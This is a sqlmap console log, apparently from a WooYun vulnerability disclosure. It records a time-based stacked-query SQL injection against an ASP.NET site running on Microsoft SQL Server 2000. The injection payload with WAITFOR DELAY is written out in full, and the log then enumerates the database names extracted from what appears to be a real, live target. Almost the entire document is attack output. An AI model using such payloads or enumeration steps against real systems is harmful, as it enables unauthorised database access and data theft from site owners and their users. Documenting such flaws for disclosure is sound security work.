 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: oid=9;WAITFOR DELAY '0:0:5'--&top=3&type=news
---
[14:27:12] [INFO] testing Microsoft SQL Server
[14:27:13] [WARNING] it is very important not to stress the network adapter during usage of time-based p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:27:23] [INFO] confirming Microsoft SQL Server
[14:27:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[14:27:34] [INFO] fetching database names
[14:27:34] [INFO] fetching number of databases
[14:27:34] [INFO] retrieved:
[14:27:35] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
[14:27:35] [ERROR] unable to retrieve the number of databases
[14:27:35] [INFO] retrieved:
[14:27:45] [INFO] adjusting time delay to 2 seconds due to good response times
kfb_db
[14:29:18] [INFO] retrieved: master
[14:30:51] [INFO] retrieved: tempdb
[14:32:37] [INFO] retrieved: model
[14:34:07] [INFO] retrieved: msdb
[14:35:11] [INFO] retrieved: pubs
[14:36:23] [INFO] retrieved: Northwind
[14:39:12] [INFO] retrieved: qy_hg_db
[14:41:31] [INFO] retrieved: sty_db
[14:43:16] [INFO] retrieved: lzkj_db
[14:45:22] [INFO] retrieved: hzzlbz_db
[14:48:11] [INFO] retrieved: majj_hg_d
[14:51:03] [ERROR] invalid character detected. retrying..
[14:51:03] [WARNING] increasing time delay to 3 seconds
b
[14:51:23] [INFO] retrieved: lalibaba_db
[14:55:17] [INFO] retrieved: ntkdz
[14:58:12] [ERROR] invalid character detected. retrying..
[14:58:12] [WARNING] increasing time delay to 4 seconds
_d
[14:59:53] [ERROR] invalid character detected. retrying..
[14:59:54] [WARNING] increasing time delay to 5 seconds
b
www.wooyun.org